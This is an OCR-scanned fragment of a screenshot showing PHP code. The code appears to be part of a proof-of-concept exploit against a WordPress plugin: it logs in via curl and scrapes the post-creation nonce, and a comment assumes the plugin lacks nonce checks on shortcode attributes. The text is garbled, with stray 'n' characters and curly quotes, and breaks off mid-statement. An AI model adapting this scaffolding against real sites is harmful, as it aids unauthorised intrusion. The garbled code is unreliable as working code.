
‘1’n];ncurl_setopt($ch,
CURLOPT_POSTFIELDS,
http_build_query($login_fields));n$response
= curl_exec($ch);nn// Step 2: Extract the
nonce for creating a post.n// Assumption:
The plugin does not add extra nonce
checks for shortcode attributes in the
post editor.n// The standard WordPress
post creation nonce is
required.ncurl_setopt($ch, CURLOPT_URL,
$target_url . ‘/wp-admin/post-
new.php’);ncurl_setopt($ch,
CURLOPT_HTTPGET, true);n$response =
curl_exec($ch);nnpreg_match(‘/”_wpnonce”